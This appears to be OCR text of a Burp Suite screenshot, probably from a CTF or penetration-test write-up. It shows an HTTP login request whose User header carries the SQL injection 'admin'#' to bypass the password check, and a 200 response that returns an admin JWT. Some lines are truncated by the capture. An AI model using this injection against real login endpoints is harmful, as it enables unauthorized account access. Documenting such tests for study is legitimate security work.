 Send Cancel < | ▼ > | ▼
Request
Pretty Raw \n Actions
1 POST /api/login/ HTTP/1.1
2 Host: 121.36.40.195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/2010010
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 User: admin'#
9 Content-Length: 20
10 Origin: http://121.36.40.195
11 Connection: close
12 Referer: http://121.36.40.195/
13
14 {
"password":"aaaaa"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.0
3 Date: Mon, 05 Jul 2021 11:42:31 GMT
4 Content-Type: application/json
5 Content-Length: 144
6 Connection: close
7 Vary: Accept, Origin
8 Allow: POST, OPTIONS
9 X-Frame-Options: ALLOWALL
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Origin: http://121.36.40.195
12 X-Content-Type-Options: nosniff
13 Referrer-Policy: same-origin
14
15 {
"type":0,
"token":"eyJ0eXAiOiJqd3QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6ImFkbWluIiwiZXhwIjo
}